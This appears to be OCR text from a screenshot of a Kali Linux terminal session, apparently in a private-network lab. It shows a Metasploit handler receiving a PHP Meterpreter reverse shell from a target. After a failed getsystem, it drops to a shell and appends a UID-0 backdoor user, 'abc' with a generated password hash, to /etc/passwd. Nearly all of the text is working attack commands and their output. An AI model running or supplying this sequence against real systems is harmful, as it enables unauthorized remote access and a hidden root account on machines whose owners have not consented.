 文件 动作 编辑 查看 帮助
currently active module in your editor
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.117.128
lhost => 192.168.117.128
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.117.128:4444
[*] Meterpreter session 1 opened (192.168.117.128:4444 -> 192.168.117.136:55490) at 2024-10-17 10:35:38 -0400
meterpreter > getsystem
[-] The "getsystem" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > load priv
Loading extension priv...
[-] Failed to load extension: The "priv" extension is not supported by this Meterpreter type (php/linux)
[-] The "priv" extension is supported by the following Meterpreter payloads:
[-]   - windows/x64/meterpreter*
[-]   - windows/meterpreter*
meterpreter > shell
Process 1896 created.
Channel 0 created.
openssl passwd -1 -salt abc abc
$1$abc$czj10a8hEuHoKfs5PmF8//
echo 'abc:$1$abc$czj10a8hEuHoKfs5PmF8//:0:0::/root:/bin/bash' >>/etc/passwd
KALI LINUX
"the quieter you become, the more you are able to hear"